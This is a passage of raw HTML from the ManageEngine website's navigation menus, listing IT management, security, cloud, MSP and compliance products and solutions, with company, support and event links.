<span>Endpoint DLP Plus</span> <p>Advanced data loss prevention for endpoints</p></a> </li></ul> </div></div><span class="free-tool"><a href="https://www.manageengine.com/products/free-windows-tools/?pos=MEhome&loc=ProdMenu&cat=UEMS&prev=AB1">Free Windows admin tools</a> <a href="https://www.manageengine.com/free-system-tools/?pos=MEhome&loc=ProdMenu&cat=UEMS&prev=AB1">Free system tools</a></span> </div><div id="itsecurity"> <div class="clearfix"> <div class="col col1"> <h2 class="tab-title sub-heading"><a href="javascript:void(0);">Network and server <br>performance monitoring</a><span class="hdng-desc">Manage and optimize network, server, and application performance.</span></h2> </div><div class="col col2"> <h2 class="tab-title sub-heading"><a href="javascript:void(0);">Application performance <br>monitoring</a><span class="hdng-desc">Monitor, manage, and troubleshoot application performance.</span></h2> </div><div class="col col3"> <h2 class="tab-title sub-heading"><a href="javascript:void(0);">IT incident <br>management </a><span class="hdng-desc">Get instant alerts for critical incidents and provide real-time status updates.</span></h2> </div></div><div class="clearfix"> <div class="col col1"> <ul class="products-lists"> <li> <a title="OpManager Plus" href="https://www.manageengine.com/it-operations-management/?pos=MEhome&loc=ProdMenu&cat=ITOM&prev=AB1"> <span>OpManager Plus</span> <p>Unified network, server, and application management</p></a> </li><li> <a title="OpManager" href="https://www.manageengine.com/network-monitoring/?pos=MEhome&loc=ProdMenu&cat=ITOM&prev=AB1"> <span>OpManager</span> <p>Network performance monitoring</p></a> </li><li> <a title="NetFlow Analyzer" href="https://www.manageengine.com/products/netflow/?pos=MEhome&loc=ProdMenu&cat=ITOM&prev=AB1"> <span>NetFlow Analyzer</span> <p>Bandwidth monitoring and traffic analysis</p></a> </li><li> <a title="Network Configuration Manager" href="https://www.manageengine.com/network-configuration-manager/?pos=MEhome&loc=ProdMenu&cat=ITOM&prev=AB1"> <span>Network Configuration Manager</span> <p>Network change and configuration management</p></a> </li><li> <a title="Firewall Analyzer" href="https://www.manageengine.com/products/firewall/?pos=MEhome&loc=ProdMenu&cat=ITOM&prev=AB1"> <span>Firewall Analyzer</span> <p>Firewall rule, configuration, and log management</p></a> </li><li> <a title="OpUtils" href="https://www.manageengine.com/products/oputils/?pos=MEhome&loc=ProdMenu&cat=ITOM&prev=AB1"> <span>OpUtils</span> <p>IP address and switch port management</p></a> </li></ul> </div><div class="col col2"> <ul class="products-lists"> <li> <a title="Applications Manager" href="https://www.manageengine.com/products/applications_manager/?pos=MEhome&loc=ProdMenu&cat=ITOM&prev=AB1"> <span>Applications Manager</span> <p>Server and application performance monitoring </p></a> </li><li> <a title="Site24x7" href="https://www.site24x7.com/?pos=MEhome&loc=ProdMenu&cat=ITOM&prev=AB1" target="_blank"> <span>Site24x7</span> <p>Full-stack monitoring for IT admins, DevOps, and SREs</p></a> </li></ul> <h2 class="tab-title sub-heading"><a href="javascript:void(0);">DNS and DHCP management</a><span class="hdng-desc">Optimized IP address configuration and domain management.</span></h2><ul class="products-lists"><li> <a title="CloudDNS" href="https://www.manageengine.com/clouddns/?pos=MEhome&loc=ProdMenu&cat=ITOM&prev=AB1" target="_blank"> <span>CloudDNS </span> <p>An all-in-one DNS management service to keep your business online</p></a> </li><li> <a href="https://www.manageengine.com/dns-dhcp-ipam/?pos=MEhome&amp;loc=ProdMenu&amp;cat=ITOM&prev=AB1"> <span>DDI Central</span> <p>Unified DNS, DHCP, and IP address manager</p></a> </li></ul></div><div class="col col3"> <ul class="products-lists"> <li> <a title="AlarmsOne" href="https://www.manageengine.com/alarmsone/?pos=MEhome&loc=ProdMenu&cat=ITOM&prev=AB1"> <span>AlarmsOne</span> <p>Centralized IT alert management</p></a> </li><li> <a title="Site24x7 StatusIQ" href="https://www.site24x7.com/statusiq/?pos=MEhome&loc=ProdMenu&cat=ITOM&prev=AB1" target="_blank"> <span>Site24x7 StatusIQ</span> <p>Status pages for real-time status and incident communication</p></a> </li></ul> </div></div><span class="free-tool"><a href="https://www.manageengine.com/free-tools.html?pos=MEhome&loc=ProdMenu&cat=ITOM&prev=AB1#it">Related free tools</a></span> </div><div id="analytics"> <div class="clearfix"> <div class="col col1"> <h2 class="tab-title sub-heading"><a href="javascript:void(0);">IT analytics</a><span class="hdng-desc">Connect to your IT applications and visualize all facets of your IT.</span></h2> </div></div><div class="clearfix"> <div class="col col1"> <ul class="products-lists"> <li> <a title="Analytics Plus" href="https://www.manageengine.com/analytics-plus/?pos=MEhome&loc=ProdMenu&cat=IT_analytics&prev=AB1"> <span>Analytics Plus</span> <p>AI-powered unified analytics platform to correlate all IT data</p></a> </li><li> <a title="CloudSpend" href="https://www.manageengine.com/cloudspend/?pos=MEhome&loc=ProdMenu&cat=IT_analytics&prev=AB1"> <span>CloudSpend</span> <p>Cloud cost management for modern software teams</p></a> </li><li> <a title="SaaS Manager Plus" href="https://www.manageengine.com/saas-management/?pos=MEhome&loc=ProdMenu&cat=IT_analytics&prev=AB1"> <span>SaaS Manager Plus</span> <p>SaaS management platform to maximize ROI</p></a> </li></ul> </div></div></div><div id="cloud"> <div class="clearfix"> <div class="col colspl"> <h2 class="tab-title sub-heading"><a href="javascript:void(0);">Cloud-native solutions for IT management</a><span class="hdng-desc">Monitor, manage, audit, and secure your multi-cloud<br>and hybrid infrastructure.</span></h2> </div><div class="col col2"> <h2 class="tab-title sub-heading"><a href="javascript:void(0);">Business applications for IT</a><span class="hdng-desc">Boost productivity and improve team collaboration.</span></h2> </div></div><div class="clearfix"> <div class="col col1"> <ul class="products-lists"> <li> <a title="Identity360" href="https://www.manageengine.com/identity-management/index.html?pos=MEhome&loc=ProdMenu&cat=MECloudsolutions&prev=AB1"> <span>Identity360</span> <p>A cloud-native identity platform for workforce IAM</p></a> </li><li> <a title="ServiceDesk Plus" href="https://www.manageengine.com/products/service-desk/cloud/?pos=MEhome&loc=ProdMenu&cat=MECloudsolutions&prev=AB1"> <span>ServiceDesk Plus</span> <p>Full-stack service management for enterprises</p></a> </li><li> <a title="Endpoint Central" href="https://www.manageengine.com/products/desktop-central/cloud/index.html?pos=MEhome&loc=ProdMenu&cat=MECloudsolutions&prev=AB1"> <span>Endpoint Central</span> <p>Unified endpoint management and security</p></a> </li><li> <a title="Mobile Device Manager Plus" href="https://www.manageengine.com/mobile-device-management/?pos=MEhome&loc=ProdMenu&cat=MECloudsolutions&prev=AB1"> <span>Mobile Device Manager Plus</span> <p>Comprehensive mobile device management</p></a> </li><li> <a title="Remote Access Plus" href="https://www.manageengine.com/remote-desktop-management/?pos=MEhome&loc=ProdMenu&cat=MECloudsolutions&prev=AB1"> <span>Remote Access Plus</span> <p>Enterprise remote access</p></a> </li><li> <a title="Patch Manager Plus" href="https://www.manageengine.com/patch-management/?pos=MEhome&loc=ProdMenu&cat=MECloudsolutions&prev=AB1"> <span>Patch Manager Plus</span> <p>Automated multi-OS patch management</p></a> </li><li> <a title="Site24x7" href="https://www.site24x7.com/?pos=MEhome&loc=ProdMenu&cat=MECloudsolutions&prev=AB1" target="_blank"> <span>Site24x7</span> <p>Full-stack monitoring for IT admins, DevOps, and SREs</p></a> </li><li> <a title="Site24x7 StatusIQ" href="https://www.site24x7.com/statusiq/?pos=MEhome&loc=ProdMenu&cat=MECloudsolutions&prev=AB1" target="_blank"> <span>Site24x7 StatusIQ</span> <p>Status pages for real-time status and incident communication</p></a> </li></ul> </div><div class="col col2"> <ul class="products-lists"> <li> <a title="CloudSpend" href="https://www.manageengine.com/cloudspend/?pos=MEhome&loc=ProdMenu&cat=MECloudsolutions&prev=AB1"> <span>CloudSpend</span> <p>Cloud cost management for modern software teams</p></a> </li><li> <a title="SaaS Manager Plus" href="https://www.manageengine.com/saas-management/?pos=MEhome&loc=ProdMenu&cat=MECloudsolutions&prev=AB1"> <span>SaaS Manager Plus</span> <p>SaaS management platform to maximize ROI</p></a> </li><li> <a title="AlarmsOne" href="https://www.manageengine.com/alarmsone/?pos=MEhome&loc=ProdMenu&cat=MECloudsolutions&prev=AB1"> <span>AlarmsOne</span> <p>Centralized IT alert management</p></a> </li><li> <a title="Log360 Cloud" href="https://www.manageengine.com/cloud-log-management/?pos=MEhome&loc=ProdMenu&cat=MECloudsolutions&prev=AB1"> <span>Log360 Cloud</span> <p>Secure your IT infrastructure and prove compliance from the cloud</p></a> </li><li> <a title="Analytics Plus" href="https://www.manageengine.com/analytics-plus/?pos=MEhome&loc=ProdMenu&cat=MECloudsolutions&prev=AB1"> <span>Analytics Plus</span> <p>AI-powered unified analytics platform to correlate all IT data</p></a> </li><li> <a title="CloudDNS" href="https://www.manageengine.com/clouddns/?pos=MEhome&loc=ProdMenu&cat=MECloudsolutions&prev=AB1"> <span>CloudDNS </span> <p>An all-in-one DNS management service to keep your business online</p></a> </li></ul> </div><div class="col col3"> <ul class="products-lists"><li> <a title="Zoho Creator" href="https://www.manageengine.com/creator.html?pos=MEhome&loc=ProdMenu&cat=MECloudsolutions&prev=AB1"> <span>Zoho Creator</span> <p>Low-code application development platform</p></a> </li><li> <a title="Zoho Assist" href="https://www.manageengine.com/assist.html?pos=MEhome&loc=ProdMenu&cat=MECloudsolutions&prev=AB1"> <span>Zoho Assist</span> <p>Remote support software</p></a> </li><li> <a title="Zoho Projects" href="https://www.manageengine.com/projects.html?pos=MEhome&loc=ProdMenu&cat=MECloudsolutions&prev=AB1"> <span>Zoho Projects</span> <p>Collaborative project management</p></a> </li><li> <a title="Zoho Sprints" href="https://www.manageengine.com/sprints.html?pos=MEhome&loc=ProdMenu&cat=MECloudsolutions&prev=AB1"> <span>Zoho Sprints</span> <p>Agile project management</p></a> </li><li> <a title="Zoho Workplace" href="https://www.manageengine.com/workplace.html?pos=MEhome&loc=ProdMenu&cat=MECloudsolutions&prev=AB1"> <span>Zoho Workplace</span> <p>All-in-one collaboration tool for unified communication</p></a> </li><li> <a title="Zoho Mail" href="https://www.manageengine.com/mail.html?pos=MEhome&loc=ProdMenu&cat=MECloudsolutions&prev=AB1"> <span>Zoho Mail</span> <p>Secure email hosting solution for businesses</p></a> </li><li> <a title="Zoho Meeting" href="https://www.manageengine.com/meeting.html?pos=MEhome&loc=ProdMenu&cat=MECloudsolutions&prev=AB1"> <span>Zoho Meeting</span> <p>All-in-one video conferencing solution for remote business meetings</p></a> </li><li> <a title="Zoho Lens" href="https://www.manageengine.com/lens.html?pos=MEhome&loc=ProdMenu&cat=MECloudsolutions&prev=AB1"> <span>Zoho Lens</span> <p>All-in-one AR remote assistance software solution for remote collaboration.</p></a> </li></ul> </div></div><span class="free-tool"><a href="https://www.manageengine.com/know-your-datacenter.html?pos=MEhome&loc=ProdMenu&cat=MECloudsolutions&prev=AB1">Our Datacenters</a><a href="https://www.manageengine.com/aws-marketplace-listing.html?pos=MEhome&loc=ProdMenu&cat=MECloudsolutions&prev=AB1">AWS marketplace</a> <a href="https://www.manageengine.com/microsoft-azure-marketplace-listing.html?pos=MEhome&loc=ProdMenu&cat=MECloudsolutions&prev=AB1" class="link-right">Azure marketplace</a></span> </div><div id="lowcode"> <div class="clearfix"> <div class="col colspl"> <h2 class="tab-title sub-heading"><a href="javascript:void(0);">Custom solution builder</a><span class="hdng-desc">Build tailor-made apps to automate operations at your organization.</span></h2> </div></div><div class="clearfix"> <div class="col col1"> <ul class="products-lists"> <li> <a title="AppCreator" href="https://www.manageengine.com/appcreator/?pos=MEhome&loc=ProdMenu&cat=MELowcode&prev=AB1"> <span>AppCreator</span> <p>Advanced low-code platform for building powerful applications</p></a> </li></ul> </div></div></div><div id="msb"> <div class="clearfix"> <div class="col colspl"> <h2 class="tab-title sub-heading"><a href="javascript:void(0);">Solutions for MSPs</a><span class="hdng-desc">Grow your MSP business with scalable and secure IT management solutions.</span></h2> </div></div><div class="clearfix"> <div class="col col1"> <ul class="products-lists"> <li> <a title="RMM Central" href="https://www.manageengine.com/remote-monitoring-management/?pos=MEhome&loc=ProdMenu&cat=IT_MSPs&prev=AB1"> <span>RMM Central </span> <p>Unified network monitoring and endpoint management for MSPs</p></a> </li><li> <a title="ADManager Plus MSP" href="https://www.manageengine.com/active-directory-manager-msp/?pos=MEhome&loc=ProdMenu&cat=IT_MSPs&prev=AB1"> <span>ADManager Plus MSP </span> <p>Unified Active Directory management and reporting solution for MSPs</p></a> </li><li> <a title="Log360 MSSP" href="https://www.manageengine.com/siem-mssp/?pos=MEhome&loc=ProdMenu&cat=IT_MSPs&prev=AB1"> <span>Log360 MSSP</span> <p>Unified SIEM solution for MSSPs</p></a> </li><li> <a title="EventLog Analyzer MSSP" href="https://www.manageengine.com/log-management-mssp/?pos=MEhome&loc=ProdMenu&cat=IT_MSPs&prev=AB1"> <span>EventLog Analyzer MSSP</span> <p>Log management and advanced threat intelligence for MSSPs</p></a> </li><li> <a title="PAM360" href="https://www.manageengine.com/privileged-access-management-msp/?pos=MEhome&loc=ProdMenu&cat=IT_MSPs&prev=AB1"> <span>PAM360</span> <p>Complete privileged access security for enterprises</p></a> </li><li> <a title="Password Manager Pro" href="https://www.manageengine.com/products/passwordmanagerpro/password-management-msp.html?pos=MEhome&loc=ProdMenu&cat=IT_MSPs&prev=AB1"> <span>Password Manager Pro</span> <p>Privileged password management</p></a> </li><li> <a title="ServiceDesk Plus MSP" href="https://www.manageengine.com/products/service-desk-msp/?pos=MEhome&loc=ProdMenu&cat=IT_MSPs&prev=AB1"> <span>ServiceDesk Plus MSP</span> <p>Full-stack service management for enterprises</p></a> </li></ul> </div><div class="col col2"> <ul class="products-lists"> <li> <a title="Endpoint Central MSP" href="https://www.manageengine.com/desktop-management-msp/?pos=MEhome&loc=ProdMenu&cat=IT_MSPs&prev=AB1"> <span>Endpoint Central MSP</span> <p>Unified endpoint management and security</p></a> </li><li> <a title="Mobile Device Manager Plus MSP" href="https://www.manageengine.com/mobile-device-management-msp/?pos=MEhome&loc=ProdMenu&cat=IT_MSPs&prev=AB1"> <span>Mobile Device Manager Plus MSP</span> <p>Comprehensive mobile device management</p></a> </li><li> <a title="OpManager MSP" href="https://www.manageengine.com/network-monitoring-msp/?pos=MEhome&loc=ProdMenu&cat=IT_MSPs&prev=AB1" target="_blank"> <span>OpManager MSP</span> <p>Network performance monitoring</p></a> </li><li> <a title="Site24x7" href="https://www.site24x7.com/msp/?pos=MEhome&loc=ProdMenu&cat=IT_MSPs&prev=AB1" target="_blank"> <span>Site24x7</span> <p>Remote monitoring for MSPs and CSPs</p></a> </li></ul> </div></div></div></div><div class="drop-bottom"> <div class="all-product"><a href="https://www.manageengine.com/products.html?pos=MEhome&loc=ProdMenu&cat=ViewAllProducts&prev=AB1">View all products</a></div></div></div></div><div class="solutions"> <div class="dropdown-product"> <ul class="tabs-nav"> <li class="tab-active"> <a data-menu="#itdivision" rel="nofollow" href="javascript:void(0)" data-salesiqval="Key solutions"> <h3>Key solutions</h3> </a> </li><li class=""> <a data-menu="#industry" rel="nofollow" href="javascript:void(0)" data-salesiqval="Industry solutions"> <h3>Industry solutions</h3> </a> </li><li class=""> <a data-menu="#itaudit" rel="nofollow" href="javascript:void(0)" data-salesiqval="IT audit and compliance solutions"> <h3>IT audit and compliance solutions</h3> </a> </li></ul> <div class="tabs-stage"> <div id="itdivision" style="display: block;" class="solution-secs"> <h2 class="tab-title">Key solutions</h2> <p class="tab-descr">IT management solutions to optimize your business processes and drive digital transformation.</p><ul class="products-lists division-list"> <li class="helpdesk"><a title="Identity and access management - ManageEngine" href="https://www.manageengine.com/identity-access-management.html?pos=MEhome&loc=SolMenu&cat=KS&prev=AB1"><span class="me-solution iam-ico"></span><span>Identity and access <br>management</span><span class="solution-desc">Manage, govern, and secure digital identities and privileged access</span></a></li><li class="activedirectory"><a title="Service management - ManageEngine" href="https://www.manageengine.com/service-management.html?pos=MEhome&loc=SolMenu&cat=KS&prev=AB1"><span class="me-solution sm-ico"></span><span>Unified <br>service management</span><span class="solution-desc">Design, automate, deliver, and manage IT and business services</span></a></li><li class="network"><a title="Unified endpoint management and security - ManageEngine" href="https://www.manageengine.com/unified-endpoint-management-security.html?pos=MEhome&loc=SolMenu&cat=KS&prev=AB1"><span class="me-solution uem-ico"></span><span>Unified endpoint <br>management and security</span><span class="solution-desc">Manage and secure desktops, servers, laptops, mobile devices, and web browsers</span></a></li><li class="mobile"><a title="IT operations management - ManageEngine" href="https://www.manageengine.com/it-operations-management.html?pos=MEhome&loc=SolMenu&cat=KS&prev=AB1"><span class="me-solution itom-ico"></span><span>IT operations <br>management</span><span class="solution-desc">Monitor and manage your network, servers, and applications</span></a></li><li class="desktop"><a title="Security information and event management - ManageEngine" href="https://www.manageengine.com/security-information-event-management.html?pos=MEhome&loc=SolMenu&cat=KS&prev=AB1"><span class="me-solution siem-ico"></span><span>Security information and <br>event management</span><span class="solution-desc">Secure your network from cyberattacks and ensure compliance</span></a></li><li class="application"><a title="IT analytics - ManageEngine" href="https://www.manageengine.com/it-analytics.html?pos=MEhome&loc=SolMenu&cat=KS&prev=AB1"><span class="me-solution analytics-ico"></span><span>Advanced <br>IT analytics</span><span class="solution-desc">Visualize IT data and gain actionable insights into IT operations</span></a></li><li class="Low-code-app"><a title="Low-code app development" href="https://www.manageengine.com/low-code-application-development.html?pos=MEhome&loc=SolMenu&cat=KS&prev=AB1"><span class="me-solution lowcode-ico"></span><span>Low-code app <br>development</span><span class="solution-desc">Build powerful custom applications rapidly and launch them on-premises</span></a></li><li class="office"><a title="Cloud solutions for enterprise IT - ManageEngine" href="https://www.manageengine.com/cloud-solutions/?pos=MEhome&loc=SolMenu&cat=KS&prev=AB1"><span class="me-solution cloud-ico"></span><span>Cloud solutions for <br>enterprise IT</span><span class="solution-desc">Scale your IT to support multi-cloud and hybrid infrastructures</span></a></li><li class="security"><a title="Remote work management - ManageEngine" href="https://www.manageengine.com/remote-work-tools/?pos=MEhome&loc=SolMenu&cat=KS&prev=AB1"><span class="me-solution remote-ico"></span><span>Remote work <br>management</span><span class="solution-desc">Manage your IT to enable remote <br>work for your distributed workforce</span></a></li><li class="cybersecurity"><a title="Cybersecurity solutions - ManageEngine" href="https://www.manageengine.com/cybersecurity-solutions.html?pos=MEhome&loc=SolMenu&cat=KS&prev=AB1"><span class="me-solution cyber-ico"></span><span>Cybersecurity <br>solutions</span><span class="solution-desc">Protect your organization from internal and external cyberthreats</span></a></li><li class="analytics"><a title="IT management for MSPs - ManageEngine" href="https://www.manageengine.com/msp-solutions.html?pos=MEhome&loc=SolMenu&cat=KS&prev=AB1"><span class="me-solution msp-ico"></span><span>IT management <br>for MSPs</span><span class="solution-desc">Grow your MSP business with scalable and secure IT management solutions</span></a></li><li class="employeeexperience"><a title="Employee experience management" href="https://www.manageengine.com/improve-employee-experience.html?pos=MEhome&loc=SolMenu&cat=KS&prev=AB1"><span class="me-solution employee-ex-ico"></span><span>Employee experience <br>management</span><span class="solution-desc">Deliver an exceptional employee experience for your distributed workforce</span></a></li><li class="zerotrust"><a title="Zero Trust Security - ManageEngine" href="https://www.manageengine.com/zero-trust-security/?pos=MEhome&loc=SolMenu&cat=KS&prev=AB1"><span class="me-solution zero-ico"></span><span>Zero Trust <br>Security</span><span class="solution-desc">Implement a robust, hybrid-work ready security framework</span></a></li></ul> <span class="free-tool"><a href="https://www.manageengine.com/it-management-solutions.html?pos=MEhome&loc=SolMenu&cat=KS&prev=AB1" class="download-link">Solutions guide</a><a href="https://www.manageengine.com/ai-enhanced-it-management.html?pos=MEhome&loc=SolMenu&cat=KS&prev=AB1">AI-enhanced IT management</a></span> </div><div id="industry" style="display: none;" class="industries-menu"> <h2 class="tab-title">Industry solutions</h2> <p class="tab-descr">Transform your business with industry solutions developed to accelerate innovation, manage risks, and reduce costs.</p><ul class="products-lists division-list"> <li class="healthcare"> <a title="Healthcare" href="https://www.manageengine.com/healthcare.html?pos=MEhome&loc=SolMenu&cat=IS&prev=AB1"><span class="me-solution healthcare-ico"></span><span>Healthcare</span></a></li><li class="manufacturing"> <a title="Manufacturing" href="https://www.manageengine.com/manufacturing.html?pos=MEhome&loc=SolMenu&cat=IS&prev=AB1"><span class="me-solution manufacture-ico"></span><span>Manufacturing</span></a></li><li class="education"> <a title="Education" href="https://www.manageengine.com/education.html?pos=MEhome&loc=SolMenu&cat=IS&prev=AB1"><span class="me-solution education-ico"></span><span>Education</span></a></li><li class="government"> <a title="Government" href="https://www.manageengine.com/government/?pos=MEhome&loc=SolMenu&cat=IS&prev=AB1" target="_blank"><span class="me-solution govt-ico"></span><span>Government</span></a></li><li class="financial-services"> <a title="Financial services" href="https://www.manageengine.com/financial-services.html?pos=MEhome&loc=SolMenu&cat=IS&prev=AB1"><span class="me-solution financial-ico"></span><span>Financial services</span></a></li></ul> </div><div id="itaudit" style="display: none;" class="it-industries-menu"> <h2 class="tab-title">IT audit and compliance solutions</h2> <p class="tab-descr">Meet regulatory compliance requirements and data protection mandates with our IT management solutions.</p><ul class="products-lists division-list"> <li class="healthcare"> <a title="NIST Cybersecurity Framework" href="https://www.manageengine.com/nist-cybersecurity-framework.html?pos=MEhome&loc=SolMenu&cat=AS&prev=AB1"><span class="me-solution nistcyber-ico"></span><span class="nistcyber">NIST Cybersecurity <br>Framework</span></a></li><li class="healthcare"> <a title="CIS Controls" href="https://www.manageengine.com/cis-critical-security-controls/?pos=MEhome&loc=SolMenu&cat=AS&prev=AB1"><span class="me-solution cis-ico"></span><span>CIS Controls</span></a></li><li class="healthcare"> <a title="Essential Eight" href="https://www.manageengine.com/essential-eight/?pos=MEhome&loc=SolMenu&cat=AS&prev=AB1"><span class="me-solution e8-ico"></span><span>Essential Eight Maturity Model</span></a></li><li class="brazil-menu" id="brazil-menu"> <a title="LGPD" href="https://www.manageengine.com/br/lgpd/?pos=MEhome&loc=SolMenu&cat=AS&prev=AB1"><span class="me-solution lgpd-ico"></span><span>Lei Geral de Prote&ccedil;&atilde;o de Dados (LGPD)</span></a></li><li class="manufacturing"> <a href="https://www.manageengine.com/cyber-essentials-uk/?pos=MEhome&amp;loc=SolMenu&amp;cat=AS&prev=AB1"><span class="me-solution cyberessential-ico"></span><span>Cyber Essentials UK</span></a></li><li class="healthcare"> <a title="ISO/IEC 20000" href="https://www.manageengine.com/iso20000/?pos=MEhome&loc=SolMenu&cat=AS&prev=AB1"><span class="me-solution iso-ico"></span><span>ISO/IEC 20000</span></a></li><li class="healthcare"> <a title="PCI DSS" href="https://www.manageengine.com/pci-dss-compliance-solutions.html?pos=MEhome&loc=SolMenu&cat=AS&prev=AB1"><span class="me-solution pcidss-ico"></span><span>PCI DSS</span></a></li><li class="manufacturing"> <a title="GDPR" href="https://www.manageengine.com/gdpr/?pos=MEhome&loc=SolMenu&cat=AS&prev=AB1"><span class="me-solution gdpr-ico"></span><span>General Data Protection Regulation (GDPR)</span></a></li><li class="manufacturing"> <a href="https://www.manageengine.com/protection-of-personal-information-act-popia/?pos=MEhome&loc=SolMenu&cat=AS&prev=AB1"><span class="me-solution popia-ico"></span><span>Protection of Personal Information Act (POPIA)</span></a></li><li class="manufacturing"> <a title="CCPA" href="https://www.manageengine.com/california-consumer-privacy-act-ccpa-compliance-tools-and-resources/?pos=MEhome&loc=SolMenu&cat=AS&prev=AB1"><span class="me-solution ccpa-ico"></span><span>California Consumer Privacy Act (CCPA)</span></a></li><li class="manufacturing"> <a title="Jamaican Data Protection Act" href="https://www.manageengine.com/jamaican-data-protection-act/?pos=MEhome&loc=SolMenu&cat=AS&prev=AB1"><span class="me-solution jamaican-act-ico"></span><span>Jamaican Data Protection Act</span></a></li><li class="manufacturing"> <a title="Trinidad and Tobago Data Protection Act" href="https://www.manageengine.com/trinidad-tobago-dpa.html?pos=MEhome&loc=SolMenu&cat=AS&prev=AB1"><span class="me-solution trinidad-ico"></span><span>Trinidad and Tobago Data <br>Protection Act</span></a></li></ul> </div></div><div class="drop-bottom"> <div class="all-product"><a href="https://www.manageengine.com/solution-finder.html?pos=MEhome&amp;loc=SolMenu&amp;cat=ExploreOurSolutions">Explore our solutions</a></div></div></div></div><div class="company"> <div class="dropdown-product"> <ul class="tabs-nav"> <li class="links"> <a href="https://www.manageengine.com/about-us.html?pos=MEhome&loc=MainMenu&cat=Company" rel="nofollow"> <h3>About us</h3> </a></li><li class="links ind-menu" style="display: none;"> <a href="https://www.manageengine.in/makeinindia/?pos=MEhome&loc=MainMenu&cat=Company" rel="nofollow"> <h3>Make in India</h3> </a></li><li class="links"> <a href="https://www.manageengine.com/customers.html?pos=MEhome&loc=MainMenu&cat=Company" rel="nofollow"> <h3>Customers</h3> </a></li><li class=""> <a data-menu="#news" rel="nofollow" href="javascript:void(0)"> <h3>Media</h3> </a></li><li class=""> <a data-menu="#analyst-relations" rel="nofollow" href="javascript:void(0)"> <h3>Analyst relations</h3> </a></li><li class="links"> <a href="https://insights.manageengine.com/?pos=MEhome&loc=MainMenu&cate=Company" rel="nofollow" target="_blank"> <h3>Insights</h3> </a></li><li class="links"> <a href="https://www.manageengine.com/me-academy/index.html?pos=MEhome&loc=MainMenu&cate=Company"> <h3>Academy</h3> </a></li><li class="links"> <a href="https://blogs.manageengine.com/?pos=MEhome&loc=MainMenu&cat=Company" rel="nofollow" target="_blank"> <h3>Blogs</h3> </a></li><li class="links"> <a href="https://www.manageengine.com/newsletter.html?pos=MEhome&loc=MainMenu&cat=Company" rel="nofollow"> <h3>Newsletters</h3> </a></li><li class="links"> <a href="https://www.manageengine.com/me_partners.html?pos=MEhome&loc=MainMenu&cat=Company" rel="nofollow"> <h3>Partners</h3> </a></li><li class="links"> <a href="https://www.manageengine.com/affiliate.html?pos=MEhome&loc=MainMenu&cat=Company"> <h3>Affiliate</h3> </a></li><li class="links"> <a href="https://www.manageengine.com/careers.html?pos=MEhome&loc=MainMenu&cat=Company" rel="nofollow"> <h3>Careers</h3> </a></li><li class="links"> <a href="https://www.manageengine.com/contact.html?pos=MEhome&loc=MainMenu&cat=Company" rel="nofollow"> <h3>Contact us</h3> </a></li></ul> <div class="tabs-stage"> <div id="analyst-relations" style="display: none;"> <ul class="products-lists"> <li><a title="Schedule briefing" href="https://www.manageengine.com/schedule-briefing.html?pos=MEhome&loc=MainMenu&cat=Company">Schedule briefing</a></li><li><a title="Analyst reports" href="https://www.manageengine.com/analyst-reports.html?pos=MEhome&loc=MainMenu&cat=Company">Analyst reports</a></li></ul> </div><div id="news" style="display: none;"> <ul class="products-lists"> <li><a title="In the news" href="https://www.manageengine.com/inthepress.html?pos=MEhome&loc=MainMenu&cat=Company">In the news</a></li><li><a title="Press releases" href="https://www.manageengine.com/news?pos=MEhome&loc=MainMenu&cat=Company">Press releases</a></li><li><a title="Product awards" href="https://www.manageengine.com/awards.html?pos=MEhome&loc=MainMenu&cat=Company">Product awards</a></li><li><a title="Product reviews" href="https://www.manageengine.com/reviews.html?pos=MEhome&loc=MainMenu&cat=Company">Product reviews</a></li><li><a title="Product contacts" href="https://www.manageengine.com/news/press-contacts.html?pos=MEhome&loc=MainMenu&cat=Company">Press contacts</a></li><li><a title="Press kit" href="https://www.manageengine.com/news/press-kit.html?pos=MEhome&loc=MainMenu&cat=Company">Press kit</a></li></ul> </div></div></div></div><div class="support"> <div class="dropdown-product"> <ul class="tabs-nav"> <li class="tab-active"> <a data-menu="#resources" href="javascript:void(0)"> <h3>Resources</h3> </a></li><li class="links"> <a title="Contact support" href="https://www.manageengine.com/support.html?pos=MEhome&loc=MainMenu&cat=Support"> <h3>Contact support</h3> </a></li><li class="links"> <a title="Request a demo" href="https://www.manageengine.com/evaluators.html?pos=MEhome&loc=MainMenu&cat=Support"> <h3>Request a demo</h3> </a></li><li class="links"> <a title="Training and certification" href="https://training.manageengine.com?pos=MEhome&loc=MainMenu&cat=Support"> <h3>Training &amp; Certifications</h3> </a></li><li class="links"> <a title="Marketplace" href="https://marketplace.manageengine.com/app/sdp?pos=MEhome&loc=MainMenu&cat=Support#action=new" target="_blank"> <h3>Marketplace</h3> </a></li><li class="links"> <a title="Security Response Center" href="https://www.manageengine.com/manageengine-security-response-center.html?pos=MEhome&loc=MainMenu&cat=Support"> <h3>Security Response Center</h3> </a></li></ul> <div class="tabs-stage"> <div id="resources" style="display: block;"> <ul class="products-lists"> <li><a title="Knowledge base" href="https://www.manageengine.com/knowledge-base.html?pos=MEhome&loc=MainMenu&cat=Support">Knowledge base</a></li><li><a title="White papers" href="https://www.manageengine.com/white-papers.html?pos=MEhome&loc=MainMenu&cat=Support">White papers</a></li><li><a title="Product documentation" href="https://www.manageengine.com/productdocument.html?pos=MEhome&loc=MainMenu&cat=Support">Product documentation</a></li><li><a title="System requirements" href="https://www.manageengine.com/configurator?pos=MEhome&loc=MainMenu&cat=Support">System requirements</a></li><li><a title="Service packs" href="https://www.manageengine.com/servicepack.html?pos=MEhome&loc=MainMenu&cat=Support">Service packs</a></li></ul> </div></div></div></div><div class="events"> <div class="dropdown-product"> <ul class="tabs-nav"> <li class="links"> <a title="Webinars" href="https://www.manageengine.com/webinars.html?pos=MEhome&loc=MainMenu&cat=Events"> <h3>Webinars</h3> </a></li><li class="links"> <a title="On-demand webinars" href="https://www.manageengine.com/webinars.html?pos=MEhome&loc=MainMenu&cat=Events#ondemandwebinars"> <h3>On-demand webinars</h3> </a></li><li class="links"> <a title="Virtual events" href="https://www.manageengine.com/events.html?pos=MEhome&loc=MainMenu&cat=Events#virtual-events"> <h3>Virtual events</h3> </a></li><li class="links"> <a title="Online workshops" href="https://www.manageengine.com/webinars.html?pos=MEhome&loc=MainMenu&cat=Events#onlineworkshops"> <h3>Online workshops</h3> </a></li><li class="links"> <a title="Podcasts" href="https://www.manageengine.com/podcasts.html?pos=MEhome&loc=MainMenu&cat=Events"> <h3>Podcasts</h3> </a></li><li class="links"> <a title="Seminars" href="https://www.manageengine.com/events.html?pos=MEhome&loc=MainMenu&cat=Events#seminars"> <h3>Seminars</h3> </a></li><li class="links"> <a title="Workshops" 